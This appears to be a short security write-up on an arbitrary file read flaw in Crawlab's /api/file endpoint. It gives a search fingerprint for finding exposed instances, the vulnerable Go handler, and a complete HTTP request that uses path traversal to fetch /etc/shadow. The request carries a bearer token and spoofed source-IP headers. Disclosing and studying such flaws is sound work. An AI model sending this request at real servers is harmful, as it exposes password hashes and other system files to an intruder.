Crawlab File Arbitrary File Reading Vulnerability
Crawlab File Arbitrary File Reading Vulnerability
Crawlab file arbitrary file reading vulnerability
Vulnerability Description
Crawlab background /api/file interface There is a vulnerability to read any file in the server. The attacker can read any file in the server through the vulnerability.
Vulnerability Impact
Crawlab v0.0.1
Network surveying and mapping
title=”Crawlab”
Vulnerability reappears
Login page

First, check the function corresponding to the file interface in the main.go file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29

package routes
import (
"crawlab/utils"
"github.com/gin-gonic/gin"
"io/ioutil"
"net/http"
)
// @Summary Get file
// @Description Get file
// @Tags file
// @Produce json
// @Param Authorization header string true "Authorization token"
// @Success 200 json string Response
// @Failure 400 json string Response
// @Router /file [get]
func GetFile(c *gin.Context) {
path := c.Query("path")
fileBytes, err := ioutil.ReadFile(path)
if err != nil {
HandleError(http.StatusInternalServerError, c, err)
}
c.JSON(http.StatusOK, Response{
Status: "ok",
Message: "success",
Data: utils.BytesToString(fileBytes),
})
}
The interface can only be called in the background, and bypass can be completed by any user addition.
The path parameter is controllable, send a Get request to read any file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

GET /api/file?path=../../etc/shadow HTTP/1.1
Host:
Content-Length: 0
Accept: application/json, text/plain, */*
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYwZGQxOWU0YmZjNzg3MDAxZDk1NjBjOSIsIm5iZiI6MTYzOTMwNTI2MiwidXNlcm5hbWUiOiJhZG1pbiJ9.mFRAwXN-QqTmFmPAxgFEJhVXwxVuxJMepHe4khADfgk
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: Hm_lvt_c35e3a563a06caee2524902c81975add=1639222117,1639278935; Hm_lpvt_c35e3a563a06caee2524902c81975add=1639278935
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
This post is licensed under CC BY 4.0 by the author.